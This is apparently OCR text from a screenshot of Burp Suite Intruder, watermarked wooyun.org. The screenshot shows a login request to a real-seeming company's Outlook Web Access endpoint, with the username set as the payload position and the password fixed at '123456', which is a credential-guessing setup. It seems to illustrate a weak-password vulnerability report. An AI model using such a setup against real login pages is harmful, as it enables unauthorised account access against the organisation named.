 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /owa/auth/owaauth.dll HTTP/1.1
Host: mail.yurun.com
Content-Length: 123
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mail.yurun.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.157 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.yurun.com/owa/auth/logon.aspx?url=http://mail.yurun.com/owa/&reason=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
destination=http%3A%2F%2Fmail.yurun.com%2Fowa%2F&flags=4&forcedownlevel=0&trusted=0&username=§admin§&password=123456&isUtf8=1
www.wooyun.org